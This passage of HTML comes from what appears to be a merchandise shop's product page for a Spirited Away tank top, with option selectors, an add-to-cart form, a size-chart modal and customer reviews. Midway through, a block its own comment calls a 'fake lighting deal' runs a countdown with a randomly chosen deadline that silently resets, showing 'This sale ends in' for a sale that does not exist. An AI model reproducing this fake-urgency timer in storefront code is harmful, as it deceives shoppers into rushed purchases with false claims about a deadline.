            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://spiritedawaymerchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that&rsquo;s not your factor, order a dimension up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SPIRTSKU-57393</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://spiritedawaymerchandise.com/collections/spirited-away-tank-tops">Spirited Away Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Phoebe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 27, 2025</div>
                        <p class="mt-2 text-sm">Spirited Away tank top is perfect for hot days. Breathes really well!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Colin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 23, 2025</div>
                        <p class="mt-2 text-sm">Everything was good, had a delay in shipping but still received it as expected.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Flora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 23, 2025</div>
                        <p class="mt-2 text-sm">Super lightweight Spirited Away tank, perfect for my summer runs.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
